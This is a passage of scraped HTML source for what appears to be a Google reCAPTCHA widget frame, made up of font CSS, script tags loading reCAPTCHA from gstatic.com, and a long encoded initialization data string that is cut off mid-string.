  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dkBSFCCeVG8IKjGgKftBZQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dkBSFCCeVG8IKjGgKftBZQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dkBSFCCeVG8IKjGgKftBZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22eBVAw44DwpPDlMO0woBaT087w4MNSEHDg8KuVxI5eFlbZFZtQjBpwrFFwpjCsgYRw7QSw48mwq0ew7Yzw5Mkwq8Lw7fDsATClCNWw7rDtUNVAzwwQnQewpt9P0U3S2fCpMOXw7/[base64]/Dk8O+w7LDoMK3w77DpyQFK3QsH8O/XyjDuiDCsmEUUm4FTMOSw5PDqsKnc8KDw7YvA8KoMsK9wrAIwqIRbMKqw60Qwo7Cr0oyUV4KwqHCvXrDqcK0NX7CtMKwwrESwofCtw/[base64]/w6XDiCxtwozDuwZ6HVnCqX/DmsOEVktww4DDosO+w5s4wrDDu1nClnTCr3XDlGInHTLCl8Kkw45VN8KNJj5Iw70ew6EuwqjDkDUUEsO5w4vDnMK+wq/[base64]/[base64]/[base64]/[base64]/[base64]/DlAhfw5HCh3nDkW7DpW9lw51mwpHDvVhLdX/DvmnCg8KZwqF9w7FFDcK2wprDo0TDocOIwrx/[base64]/Dj8KMIw3ChBnDuS/Cgy3Dv1zDgBp+wpvCnMOvb8K/w5IAwqZIwrDCmcKiIVBWKQB5wpPDpsKRw746wqTCgWzCpicjI37CpMKWAzvCosKLW3LCrsKBHE3DvTTCqcKVE2fDihzCscOsw5pSWMOtWwxrwqMQwpPCm8OqwpFwOyYew4fDjMK4IsOzwqzDn8OVw59ZwrFIKB5CfwnDusK1KH/[base64]/[base64]/QMK6w6RUOsOYFGomfEnDhsOObcOGA8KqEB0HC8OBasKUXRVpMS/Dj8Olw5pmZcOJa38tOmZbw6PChcOteXnDsyXDqiPDvQ/CvMKIwo0kcMOfwo/CiWnClcOrZSLDhX0iVTZ1QMKCQMKcAWfDhzVgwqhfTxbCvsKSw4zCg8O4EiwEw4PCr3BhTg/CgMKDwqrCjcOcwprCm8KTw4HCgcKmwpMPdzLCrsKbPiYHD8OGwpMYw5nChsKKwqHDn1nCl8O/[base64]/CjMKQIcOswonDkMKdwrB3R8KQVyoww6vCqsOQwr3CvDEHGhsyEsOnHULDkMKLYCvCjsKHw4HCp8K0w4rCh8OITcOsw5rDhMOgR8KZdcKiwq5fIHnCojpPTMOiw4bDp8K2f8OuAMO7w78QJl/ChAbDum5xPCosKAZuL34Iwq8fw5gFwq/ClcKhJMKew5fDnF1sH2suU8KMLA/DosKswrfDjMKaeWHCqMOTKV7DoMKGHTDDn2Ruw4DChW87w6XDpSkcFwvDvcKnN3w0QRdQwqnDrE52Ag0Gwr9Ea8Ouw7RbCMKrw5oEwpwVAcOdw5HDmXwIw4TDsVbCrsKzUDjDmMOkYcOYScOAwoDDu8KAdW4Kw6rDqDJZI8KQwpgxYhvDpzAJwpxtG24RwqfDh2QHwq/Dr8O9DMK0worChnfDhnANwoPDlwBELiBVQk7DrzN8FcOZJAjDjsKuwqsOShdAwoskwpsSGXXCqsKRUn0VKmEAw5TCuMOzCCLCiXfDpzs/SsOOXsK4wpgtwpPCrMOTw5/Dh8Oiw4QxQ8K3wrlSa8KMw6/Cp2fCjcOewqLCmmVNw6rCs13CtinCo8OzdzrDikprw7LCiikZw4bDlsKDw7PDtB3CqMOew6V0wrrDowvChsK7Fl44w5/[base64]/DsA7DrMOEwqnDjkRSQ8OSwpMXCcKjwpLCkkxvUnPDt0h6w5fDkMKRw44vADDCiCViw6PDuV09OxHDhlY0RsKzwok+UsOTbSouwo/CtcKzw7bCmcOlw7rCv0/DrsOTw7LCvF3DkcOjw4fDkMK8w4tENGTCm8OKw4PClsO0BB0SP0LDqcOYw6wiecOHRcOew5MWScKrw54/woPCqcKiwozCnMKMwpHCnSDDkwjCgWXDqMOpfsK8aMOLVMO9wojDnMOJNmTCq01hwqYlwpwTw6vCo8KfwrlbwpXCg1gReFkNwp0xwpHDtF7CpBx7w6TCgVgvI2/CjSlywpXDqmzDucOrHGc9PMKmw6TDsMKhw4QZGsKDw6rDkRPChiDDgnQow7kpR0wiw7hHwoUpw7cnHMKRUR/DhsKCQyHClDDCsD7DoMOnaBxiwqTCnMOOd2fDh8OZHcOOwrcaLMKEw5NoTiJ7QSBfwofCvcODVcKfw4TDq8OhYcO/w6RlB8O5NBHChkvCoTbCoMK6wrHDmy8CwpoaMsKMLcO/M8KTFcOCeRPDpcO/wrAWFDbDlgFTw5PCjxtzw6xdYXhNw5MAw5pHwq/ClcKCZsKaZzMKw4RhFsKjwqPCg8OgdkPCjEg4w4MVw7fDkcOBInLDr8KmUmbDrsOswpLCsMO/w5jCmcObTsOWBl3DkcOXIcKTwpQyWgXCisO3wpUDJcKHw5jDh0UrXMOPJ8Ojw6TCi8OITDnCjMOpB8KswrPDuDLCsiHDr8OeKwg1wqXDlsO1Oysdw7I2wooFK8KZw7FADsOSw4DDkw/CrzYRJ8KVw7/ClSljw7HCgAI4w71Hw5Vvw5g7EQHDiDnCm2zDo8OlXcONKsK6w4LCtcKvwp43wofDjcOiGcOIw40Bw5lJaho/fxwmwrjCncKaHQfDusKjDcKuCMKiDnHCu8Kxwo/Dp2gBbiLDjMK2bsOcwot4ZhvDg39Kwr3DlzfClH/DtMOIbcKWVlDDtTzColfDocOQw5PDq8OrwoXDs2MZw5LDs8KHDsOAw5B/[base64]/Dh8KCZ25Qw5kCwrJmw49qw6ADAMKiwrPCvjkAA8KBPMKIw7bDjMKIGzzCo1DCpMO5G8KAXUfCusOmw4/[base64]/DjsKWwqfCvCQYw6nCrFxPK8KkGCPDl8KYw4nDpcOjVhh8EcKMQGjCtxctw7TCnsKKCMOfw5LDqSDDpBPDpnDDgQHCqcKhw4DDu8Klw5p3wqDDjxLCl8K4PV16w70cwonDgcOkwr/CtMOHwot6wrzDs8KgNkfCpmHCkQ93EMOwWsOdImA8FTLDj3kbwqE0worDlQwWwpMXw75jLD/Dm8KDwqrDscOGb8OiMcOSLVTDrnXCi2vDusKOMnLCuMKbEG0YwpDCs0zCv8O7wpPDnhjCujtnwoIOSsOISHo9w4ACZyTCjsKPw5xhw54Tey/Du35AwosmwrLCt2zDhsKEw7N/DC7DiRbCqcK4DsKzw7ZYw4IeH8OPw7DCnhTDh0LDt8OYSMOrZlPDkjkGIcObOSESw6TCh8O6cDHDqcKLw4FiWiLCr8KRw7HDhMO2w64PHlrCsyPChsKNEiBLPcOxNsKWw6XCrsK6SX0PwoNZw7TCp8Oud8OwcsKYwqhkeF/Ds24/[base64]/[base64]/Csi7CosOZKT5+woFdURQSw4TDg08Tw6NWw4k8ccKTSHcgwp1/LcOEw5QJcsKrwpjCpcOrwroNwprCrcOwWMKWw7bDoMORMcOmT8KSw4Y0wrzDgBllGE/CljgIAwbDtsODwo3CnsO9w5rCkMOPwqrChk4kw5fDuMKHwr/DmglUacO2fDMsex/[base64]/Cqyc+w7JAwoXDoj3CrMK+woR3YsK4wpvDn8O5eSPCiR5Nwp7Cv297V8KewowEaBnDiMKBdEvCmMOZVMKfMMOIPMOpenzDusKhw5/[base64]/CqkMOwqjDmRhPWhJPw6vDssKPw4gLFn7DiMO5w7h7dVZOw6EPwpYsJcKLenDCmMOrwp/DkS0kCMOqwod7woklVsK6DcO9wrJuPnA5L8OhwoXCqjLDmVAPwo1Mwo/[base64]/w5QjwrLDvsOAWXrCglEzAGvCncOjwpcAw7HCvizDusOtwq7CicKdPwFswqIYwqICOcK5BsKVw6zCrMK+wojCtMO7wrsAaFzDqVxwOzNPw5lye8Kdw6cIw7NKwq/DncO3TsKYH2/[base64]/OH59wokSwrJSAcOaS8KEw7/DlsOFw5VpwofCm8OqwqjCrcOqCDnCpgvDpxA9LCV9CnTDocOKe8OAUcKFCsORHMOufcOrFsOww5LCgVssSsKXc2MAwqbCvDvCgsOtwqnCv2LDlh0Xwp9jwqrCsBocw4XDpsOkwofCsn3CgnzDr2bDhXxBwq/DgRdVGsOwQWjDs8O6IMK1w7DCiWhIWsK4IGHCiXnDuTcew4oqw4jDvz/DlHbDiFHCpmJgVMOMBsKiI8OudVzDk8KzwpVbw5rDq8OxwrrCkMOTwpfCqcOFwrjDtMOxw60eSVMoUFnDusK4LElOwocww5wkwrjCtTHCvsK+B1/Cn1HCsEPCsjM6eDfCizxNUmwDwpsfwqcMLy/[base64]/DmnLDkcKVwqfDg8KlelTCjsKowpEEwqTCqMKNwqtaX8K1RMOoworCrMKtwpNiw5s6JcK1wrzCmcOXAsKEwq80EcK8wp55eiDDixDCtsKUdsO3dsKNwrTCkEFaRMOYDMOiw71vw61Qw7dhwoF4CMOpV3DCgH1/w4AWMlxgEGHDksOBwpAQRsKcw7vCocOJwpddYwIGBMOAwrQbw4RhP1lZBXzDhMKkGkrCt8O8w4oHVT3DpMKqw7DCqlfDiV/DgcOcfWnDoClNNVTDjsOqwp/CrcKJXsOCDWNJwroAw4PChMOpw6HDkSwAXVU9BjQPwpMUwpc9w7ZXB8KgwpU6wrMCwr/DhcOFFMOFXTdhYmPDoMORw6FIBcKFw7NzYsK4wrIQD8OfIMKCasO/DsOhwqzDhQjCucKjeD9jasKTw4xlwrjCvk5zHMK6wrsXGjDCgCIvBxARYRLDv8Kgw67CrlzCm8Ofw60mw4YewoIiKcOLwrkqwp4Sw7vDrSNBH8KLwrgSwowaw6vCjk8ZamDDscOxCh4Fw5zDt8O1wrTCn3fDp8K0MHpHFHs1w6IAwoTDuxzCiUs/wrlWRC/Ct8KaasK1ZMKkwrvDuMOJwo/[base64]/Cn8OveMO4LT/DiMKuXsOFw6R3woXCi13ChsO6wpfCvk7ClMOQw6HCj27DrHvDlcOewprDpMOAYMO7PMOYwqVzNsOPwoggw5DDssOhdMOcwq7DtH9JwrjDoSsFw6tfwoXCrksPwp7DqcKIw7h0LsOsacO8Vi/DtgFbTTwDMcOfRsKXwq4tGknDqDLCnWrDtMO5wprDhCUbw4LDlnTCvwXClcKnEMONX8KZwprDnsO7dsKuw4XCoMKlAsK+w4dYwrYtIsK6LcOLe8K0w44OQkbDiMO/[base64]/[base64]/DocORw4zDsFnDqivDt8KnScO9GH1Zw4zCqsK1wqoGDjtcwqrDoV/ChMKhT8KtwoVTQzrDuBfCm0UUwq9iAhBhw4cXw4/[base64]/wotHaDZSI3gYw6JnOQjDgm9BwrvDjh7DisKWRDTDrsKSwqDDmsOCwqI5wrgoOhA0OBFXGMK7w5IBHQs/wpksB8K1wprDnsK1YgPDvcOKw69WHyjCijILw4NTwrdIHcKZwrrCkG4NW8OqwpQDwrbCjmDCtMO0NsOmFsKNGQzDtDfCocKJwq/DiR9zUsOaw5PDlMOhKHfDjMOdwr07w5bDlsOIGsOuw5zCsMKqw6bCpMOnwoLDqMOsE8OVwqzDkkBCYX/CtMKVwpfDt8O9D2ULP8KhJURlwolzw6LDnsOmw7DCpnvDvBELw5ZQcMKnKcOrA8OYw4kGwrXDuXEGw496w4zChsOhw7o0w4RqwqjDlsKdGQYSwogwb8K6HsKsSsOHQnfDigMaDMOMwr/[base64]/Cl8KKwpLDrF10w6TDnmNrw4gxXWlGdMKpMcKoGsOowpvCiMKAwpPCtsOWLm4zw6lHJ8OjwobCgWw0RsOrBsKge8OFw4nCk8OMw73CrWhveMOvAsK9cToEwo3CjsO7CcO8Z8K/ZUM3w4bCjwNtCzM3wovCuRPDh8Kuw47DqCrCncOXARrDpMKkVsKTwr7CuBJNWMKtC8O1Y8K9PMOJw5PCsmjDqcKlUnoQwrpDGcOsT3NZIsKUNcOnw4DDpMK/w5PCtMOUEMOOWSwCw7/[base64]/wpJTwqZswoBlDcO7w4jCoT/CusKjMmIZKsOGwpPCoR4OwoQxTsOQB8K2VBrCp1Z0L0PChDxOw4g6R8OtPcKvwr7CqlbDnyTDqcKtbMO2wqzCs37CqE3Ct0bCqS4ZCcKdwqHDnQsuwpd6w4jCqXNfBXwUGxgjwoDDmxrDrcOASDLCgsOZYDdBwqcEw7Jxw5xOwonCsw8nwqPDjA/[base64]/Dhlo1DX3CnDE2wog8PyzCt8O9wo7Csy50w5F8w5jDv8KkwoXCkVPCh8OkwoQfwpbCi8OiN8KfCx8swoQrF8KfRsKKZgJ7asK2wr/[base64]/CpX7CvwRGw7TCv3EePMOFCcOZwqXCjHonwo7Dr2XDjGXCq03DlE/DuxTDnMKdw5MlYcKMcF/DiyzCssOLe8KOd1LCoBnCkGfDlXPCiMK+PX5wwqZBwqzDgcKnw4HCtmvCncOQwrbChsO2VHTDpg7DssKwJsOhbcKRUMKKJ8OQw6fDncOgwo4ZVkTDrCPCqcOzEcK/wr7CgsKPR3Q4AsO5w5xYLhgIwqo4HVTCqMK4D8KrwrdJUMOlw6V2w6TDvMKKwrzDksO5wpLDqMK6aBPDuAQ5wqrDnTvDrXrCg8KnWcOFw5BWDsKpw5dpXsKew5I3UiEJw4pvwoLCjcK+w4nDhcOGZjwgTcOJwoDCi3zDkcO6ZMK4w7TDj8O/w6nCixjCp8OnwohpJcOPQnwsOMO4DkjDjEMaWMO6OcKBwrJhGcOYwpzCkQUNEUMZw7RwwpfDj8O5wrnCq8O8YRpRQMKsw70+w4XCpltrcMKhwpXCtMOhMQJYGsOAw75Ewo7CmMKZcnPDqhLDncOjwrRKwq/DssKfQ8OKJg3DqcKbIgnCvcKGwrnClcKOw6l0w7HCjMOZU8Klb8OcZ0DDm8KNR8OswoxBJTgEwqPDrcOYCD4ZNcKHwr1PwoLCnsKELMOYw51ow7gRThZ4w51swqN5CyMdw4oCwrzDgsKjwo7CtMK+AR3DlQTDqsOcw6x7w4xZw54ewoQzw6V/wqnDkcOnZcOIR8OvaHwNwo/DmMOZw5rCosO/[base64]/Cg8KUQQPDolEhfsKVwqbCgR/DvUJqcGDDjMOwWTvCnCHCl8OlJC08UkXDmgHDk8KyVQ/[base64]/[base64]/CvC/CtMOMZTJgwooOeXk5w5hOM8KgWMKiw4t4JMOLHALCkV5DMwXDrMOFDsK8SUcRTiXDusOQLBvCk1fCp0DDnHULwrnDpcOQWsOzw6nDo8O1wq3DtFQ8wojCqxHCowvChT8gw6krw7/Cv8OWwpHDtMKYZMKgw4TDtcOfwpDDmUFQbh/[base64]/Dqzwpw4hJwqrCkw/Co2UNchU9wphnP8OWwo3CvsOJw43Dq8Kmw5ZkwqBkw68twpJ9wpfDk0HCvsK+dcOtXVA8UMOqwo88WcKiJllBesOHRz3CpyoWwplwRsKPKkTCh3TCpMKUB8K8w4PDiFjDkmvDsCViKMOfwpDChAN9Y1/CpsKDHcKJw4Qsw4VRw7HDjcKOPUY8DWBsJMKJWMOvOcOoSsOfczN+FQ9Bwq8+F8OUS8KIa8OlwrXDmcOtw78tw7nCiBgmw41ow5vClsKhPsOTS1o3woXCuio0ek1gUQwjw7VlTsOyw4PDvxLDg3HCkB4/C8OJf8Kfw5TDr8K2WEzDiMKyQV3DocOdA8OxIgsdHcO4wqDDgsKywprCoFLDlcOfG8OUw5TDjsKZPMKgPcK7wrZLV1xFwpPDhVLCu8KYXWPDu2/[base64]/DrcKGw5l7cFvDvnQ/w5BRFMOvw57CuDQCw6laVcOMwqopwrEGcx9hwqYQBRkkERHClsOtw5MZw5HDjUFgC8O5b8KgwqAWXDjDnmUbw4B7RsOwwrxpR1jDrsKOw4ITCUFowoXCkFhqVDgIw6N/D8KZCMOLEnwGG8KkG3/[base64]/w5A8w6/CuDM4GhsHIhlLbMOQJMOqccKpwq/Cn8KHNMOcw7tkwqF3w686ECfCqw4wUwLCqDDCnsKSw6bCtFhleMO/w4nCu8KXS8Opw5TCuGFMw6TCo0xfw5hrGcKJD17CsUAVW8O8HMOKWMKaw4xswqAlKsK/[base64]/DocKCTcKcwqYWwr3CtcO8wqtlwp7DphvDqTjDqnA4wqjChC7CnAd2XMK9XcKmw4Vbw7HChcOMbMOsUABedMOlwrvDpcOhw4zCqsK+w5HCh8OOCsKHSybCq0/[base64]/[base64]/[base64]/CicKVVcO3w73DmMOdRsKzChPDsDbDuhXCiELDi8OOwqzDosOUw4/[base64]/DhUfCj0XDqXofw4BWFMOBT1HChsKow45zccKdRGrCngc3w7nDi8O8EMKnwpJyWcOvwpxNJcOZw4o8EsKBGMOmZC5+wozDuyvDsMOAM8KIwpXCicOSwr1Gw4TCnmnCh8ORw6rCmWHDuMK0wqVYw4bDjDBew6F+GVfDs8KAw7/CjCEKXMOgUMO0Dhx/CXrDo8Kjwr3CqcKCwrp6wo/Du8OoEyMMwq3DqlfCqMKFw6l7SsKKw5TDksKnClnCtMObeirCoSApwrzDhnIvw6l1wrk1w7kjw5PChcOrHsKgw6dJTTU9WMO4w7tgwoEcVSJAOC7DkE7DrE1Ow5nCkCx0SE1kw4gcw4/Ds8OhdsKWw4vClMOoDsOZNsK5wpcewqDDn0UBw4QCwq9TDcKWw4XCvMOjPl3Cq8Ojw5pUHsO4w6XCgMOEWcKAwpl1SW/DlVsCworCv37CiMKhIcOAL0Ngw4fCi34fwpNBFcK3KGzCtMK+w5Mhw5DCj8KCSsKgw6ggEsOCesOLw7pMw6V6w6fDssK8wokKwrfCr8KpwovCnsKbRMORwrc9Q1QRbcKnayTCu37Ckm/DucKUeQ0NwoNHwqgFw43CkHcdw43Cq8O7wrIrRMK+woHCsQIDwqJUcBzCgEYJw7BiNjsJXwHCvnxDB1UWw5J3w4EUw4/[base64]/DrR0Vw5nCinrDn34Hw757Sy9sVjpIw7pLYB8qw7HDrBUWGcOzQMO9KVtUFDLDhsK6wrpvwobDo0QSwobDsTNqGMKPUMK1akvDqkDDv8K2Q8KDwpzDi8OjLMK2Z8KwMwUCw60swrvCiHhcdsOlwrdowoPCn8OPFi/Di8KXwrR/KmLCqw5QwrTDsUzDjcOmCsO4ccKFUMOPHTPDvUEkMcKLRsOCwqjDqXxudsOhwoNuBCjCo8ODwoLDgcOSS2pDwqXCgmnDlCVtw6AKw51NwqfCvwJpw4Yuw7QQwqfCgMOTw4xFKxwpNlkDWF/CkzjCocO/wqFow55tKcOFwo1taC1Hw4Mqw63DmMKOwrRiGFrDj8OgFMOjQ8KAw6PDgsOVS1jDpwUKJ8OfRsOmwpXCglcwMWIOR8OEHcKBHcKEwplGwpDCnsOLDR7CnsKuwol/woM1wq7ChF0ew4QcZlkPw5zCnB5zIHsmw4LDnU8MZkjDuMOLWhnDhsO/woUXw5RuQ8O7fyVcYcOXLV5zw7RYwocsw7/DksOhwpwyMSpYwrVdEMOJwofCvFphTj9Ew4E9MlnDr8K/woRCwpkhwo7DssK8w6YXwr4ZwpvCrMKiw67CrQ/Dn8O+djNNLEJzwqZYwrQsf8Onw6PDqnUsIirDtMKgwpR6woIMQsKyw4FtXXrCmV0KwpsLw43Cj3PDpQszw5/[base64]/V8KoKgluXsK/w4vCq8Ozwo4+TMOPw4PCu8KwQkJlTsK3w4c5wpY6dcODw78ZwosWZcOQw50vwqZNNMOfwo8fw5zDii7Dn0TClsKsw6sVwpDDjT7DmHZaUMKow5M/wo3DqsKaw5XCnEXDq8Khw6VDaDzCscOnw5LCoH3DmcKrwq3DqBPCrMK9e8OwW3EyNlbDkhnDr8KUdsKPGMKyS2dQZQ1Iw5UYw4bCi8KLEMOoD8KYw6F/XSlQwotbH2XDiBkHXFrCqQvDkMKrwoTDg8OXw7B/CmTDqsKgw67Dp2cmwqsWXMKbw5/DtCPCl2VgOMOawrwPHlg2IcOZIcOfIhXDnyvCpiI+w7rCrlVSw6vDsy1ew5XDlBQOT1xpVEzCk8KbC09wcMKMTjIrwqNtBQ0PV1VBMXoFw6nDhMKUwovDq3XDjBtswqEYw53CpEbCt8Oaw6UqBAMfP8KHw6/Dm01Tw7HCnsKqaAzDqcOXHsKkwqklw4/DiHQcQRdyOF/CsWF5KsOxwqolwqxUw5l0wpLCnsOuw6pWB346H8Oxw4xqfcKuZcODEyLDmhg2w5/CnwTCmcK5cjXDp8OkwoDCslI8wpTCicKWYMO8wqbCpmsINQ3CucKLw7/[base64]/fsK+w6vDkgoIaUjCuzQzwrtrwqzCg2VBDRBlwozDtxUYflQDI8OFGMORw50zw6TDiCbDnTtTw4/[base64]/YsKnZVHDmynCo8KvO3fCk8KEM8KPXQFfEMOKI8ONZVTDswdYwpk3wqQyXcKzw6HCpcK/w57Cj8ODw7AnwrMgw7fDmnvCtcOnw4bClTvCkMO3wpEuWcO2DhfCrcOpDsO1T8K5wqzCsHTCu8OhbMKUHRsOw5TDncOFw6MAPsOIwofCoBHDksKDBMKGw5ppw6jCqsOYw7/CnA8bw5YIw5LDuMO4FMOxw6HChcO/dMKCFDYhwrsbwrwGw6LDjX7ClcKhIj86wrXDosK8VH0mw6zCgcK4w7s8w5nCnsOow6DDkyp/bWbDiVUkwrzCmcOkISzDqMOJT8KPQcOLwpbDm0xMwrbCmxExLWjCnsOhM0cOSS9ew5Rvw4FJV8K7VsKZKHhCNFfDrsKQdEo1wrULwrZPLMKTDVsUwo3CsBFww7zDpmVSwrfDt8KFNTQBc2kjeF85woTCt8O5wrBJw6/DkVTDpsO6ZcK0KU/DocOaesKWwpDClTHCqcKQY8KpUCXChR3DtsOoEA3DhwDDucOGRcK1KlYuRQJwJ3rCtMKcwog1wrd3Yzw+w7HDnMOJwpPDjMKYw6XCoBc7D8KeNyXDtChDwpzCmcO/XcKewr/DmSnCksK8wqp6RsOmw7PDr8O9VzkTacKow5DCvHdZfENrwo7DrcKQw4o1ZDLCq8K5w6zDpcK3w7XCizEaw7NXw7HDmTDDisONSkphIkcKw6NBX8Kxw6x3f3rDgMKSwoLDtQolAsKqPcKBw78/w6lNBMK3NW7DgSIzdcOKw4h4wrcFZFNqwoIeSXTCrz7Ds8KNw5lrNMKeaX/DicOHw6HCnwfCksOew5jCl8OxZsObK0HDt8KRwqPCmAolPWTDp0vDuzzDu8KjS1p2AsKqPcOPBmMoGyoTw7paOADChWp3Nn1DfcODVyXCscOiw4fDhDQ1JcO/az7CgjTDmsOoI2AbwrhAOWXDsVRuw5fDlhPCkMKGUwDDt8OYw4AHR8OpBsOyeTHCiTwVwrfDqRjCrcKmw4rDjsKmZBlgwp5Kw5UGMsK6L8OAwpPCvktgw7nCrRtFw5vCiUTCrgQQwroCOMKMbcK2w78OLk/Ci20/JsOGGETChMOOw4oYwowfwq9kw5/[base64]/[base64]/OhMRa8OoOMKKw7MgNlPCsnwfKcOFwp/DgF3DsxhawobDmSzClsKGwqzDrkA2UzwRScOowoNCTsKowo7DnsO5wqnDjCF/[base64]/DhzvDlcO/w5nDshYwLTcmVHE1w4lrwqsEwpsKB8KVcMOUbcKtc1weLwfCkX4WVMOXRA4Ew5vCri1GwqfDiUTCm0/Dl8K0wp/[base64]/GsKTccO+woUoOsOVBCLDjcKbw4XDg8KRajvCuk4AVMKwKkPDtcOOw4gDwqteIiglGcK0PMKWw5rCq8OJw6/[base64]/CsEhJwoQ5JsOuflvDoUfCpVlHIcOKIRTCiw9Xw6DCiloUw77Chy3DnFVgwqBCdDwNwpsdwqpYAjHDolVlZMO7w7sSwqjDucKAO8O9M8OUw5/CicOjZn8zw7/Dh8KBw6VWw6DDvFXCkMOww4lkwpIYw5/[base64]/DlwzDicKlwrFMwoMtwqXDtlEoF1ZawqUSVG3DsB4SYBTCpBDCrHUWMR8PWnTCu8O9PsOgdcOrwpzDqD/[base64]/w5MQw6ozw79PT8O8w5jCnsKBw603PcONDFDCjA/DicOYw4LDglDColPDq8KDwrfCmgHDugnDsinDlMOewq7CscOLD8KTw5UhPsOIQcKxBcO4D8OUw5sww4I7w5fDlsKewqhkMcK2w6XCowsxMMOWw7JCw403woI/[base64]/CtlrCiMOoPigZGHQiwpPCnE3Dm1zCrybCpsKzw4Q0wqIhw5J+U2p2VDrCuHIHwoYgw6FIw7jDtSrDky7DnMKuPFlPw4LCpMOHw6bChgrCtMK/CMKSw51Ew6E0Ui9rW8K3w6rDk8OKwoTCi8KOIsOyRijCuhVzwq/CssOsFMKpwpJowol9O8O0w5w4b2PCvMOUwoUZUsOIEQ7CvcOIXCItbE4XX1bCm2J4AFjDnMK2MWN4SMOQTcKgw57CoX/DtcOMw684w5bCgRnDvcKsFDPCjsOAR8KMOUfDh3rDt0J6wrpCw5pbwp/Cs0jDj8K6flnCtcOlOGrDoQ/DtX4+w4zDqBA8wqcBw6vCnxIkwrN8WcKNKcORwozDuBRfw7bCmsOJI8OIw4RFwqMaw5rCgXgvOQrDpGTCisKGwrvCqgfDoCkwU1M1GsKNwqF0wprDk8K2wrPDt27CpAgpw4sYY8KZwrTDgsKrw5nCmDYvwpB7CcKKwo/[base64]/DrFzColnClMKIwpoicX89w5xewplMacK4DMOPwrbDtw/Ck1jDgcKZWhxwKMK8wqrCocKkwqHDq8K0eikUXyDDlBLDq8KhbW8VYcKJWcO9w5LDqMO7HMK4w4QwTsKTwo9FOMKNw5vDqwFkw7vDssKaQcOVw7EzwqhUw6fCgsOpa8KpwpFow7/[base64]/TcObw54OwqpJwpxHwqfDg8OzaMOuw5LCs0kZwrh4woIBWA8lw4PDscOsw6PDtQXCjMKqIsODwp9jL8O5wowkAUzCqsKawo7DuxnDg8KHHcKMw4/Dg2fCm8K1wpEUwpnDlCZBbwsFX8Orwoc9wo7CncKQd8OzworCjsKbwp/Ci8ORNwpwPsKOKsK/aiAmNUPCsA99wp9TfU3DmcKBLcOIfcK9wpU+w6/ChG9Xw6TCp8KdTMK4DzrDnMO6wrlaLlbCi8KgbjFcwoAnK8Oxw6ENwpPCjR/CkVfCgh3CnMK1YcKHwojCtwbCisKBwq7ClQ57OcK7JcKpw57DuWnDsMKia8K1w4vClcK3CENYw5bCrFfDsFDDnm5+QcOVcW9VGcKVw5fCgcKiSRvCrgbDk3fCrcOhwqkpwowWccO0w4zDnsOpwq4rw5FhL8OhCGA7wpkpfxvDm8KNDcK4w5HCmERQBTfDiw/[base64]/DvXIRw7fCtAxAw4NFw73CiyjCuURgUcOJw6lUO8KrGcOkFcOWwoUKwoXDrSfDvsKdT3pjOXbDhGfCmHtPwptTTcOhOFR+KcOQwoTChVhywotEwp/DgyRgw7vDtWg7Wj/[base64]/[base64]/DqsKfwqzCtk/DscKdIgrCpMO/w7EowqvDnQjCuMOTcMOvw4g8NDEXwoXChjNpbADDlR04Twchw5sbw6bDpcO/w7gCKzMgawYlworDpk/[base64]/DkkrDlMKSXMK/LUrDshLCgcOXw7vCtSwxT8OcwqZuZmhnJRDCg1AYKMK9w4Ruw4IdaWjDkVHDoDxmwrUPwozChMKQw4bDrsK9KAxew4kCVsK/OQtVNxbCrWt7agRxwpUpeltABUVAawUVOgtKwqgmTwbCj8K/TcK3wpzDoQ/CocOJQsK2IUFSwoDCgsOEBhpXwp4racKawrDDnw3Dj8KBagvCjcK3wqTDosOnw4YbwprCiMOfam8Uw4TCo1fCnEHCgGsSbxQlVQ8WwrTChsONwogww6jDqcKTdkbDr8K/[base64]/CkcOIMWAwwrQuwpEcw5E7w4jChg0Rw4NZCsKqw6VpwpjDjwQtH8Owwq3CuMOHN8OzKzl0X2IRfi7CksOSecO2EsOUw7Yhc8OLFMO1fcKNIsKMwpPCnB7DjwMuayLCssKSDj7CnsK1wofCgsOGWhfDrMOqNgwMXF3Djm5Cwo7CmcKra8O8eMO7w6bDjy7Cr2h/w6vCvsOrEijDowQGYR/CngAvSjlVYyzCmk54woAPwqEtcQ4awod0MsKUU8KWN8Oywp/CpsK0wr3CjmXCmhZBwrFXw74zczrDnnzDvE5rPsOOw6ZoeiDCkcOPScKjL8KTYcKUFMO1w6nCm27Co33CpncoN8KiYcObHcO0w5d4CwNuw6h9Yj1Qb8OAYSwxAMKQLmtTwq3CiAsIZzVcMsKhwrk2FG3CucOwBsODwq/DvSgUZcOlw5g/VcOdHh9YwrRQcDjDr8OGb8OowpjCnU/DvRMawrovXMK3w6/CjVdOTsOIwotMEsOGwrhuw6jCjMKuGDvChcO7YhzCsSg4w7wqVcKVU8KnJMKvwpMtw5nCsztMw4Y1w4Bew58owoBLd8K8JGxgwqBkwr55DyrCh8OIw7fCg1A6w6VPeMOHw5bDvcKeTzJyw6/Cj0fCgCrDkcKtekEhwrbCt3Y/[base64]/CuQhIw7ltA0t2w5PDtFxObsKoaMObI8O4JMKjUW3CniHDk8OGP8KqKgjCoWrDncKGOsO4w6V2Z8Kfa8OHwo0\\u